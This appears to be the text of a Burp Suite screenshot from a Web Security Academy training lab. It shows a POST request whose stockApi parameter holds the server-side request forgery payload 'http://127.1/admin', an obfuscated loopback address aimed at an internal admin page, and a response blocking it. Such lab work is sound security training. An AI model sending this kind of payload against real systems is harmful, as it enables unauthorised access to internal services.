 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host: 0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net
3 Cookie: session=LNyfRlkBqd3cMl0ZEv4gbr9lbC5OdvDe
4 Content-Length: 27
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a810050048b55e4c0a68a4a00ea0083.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"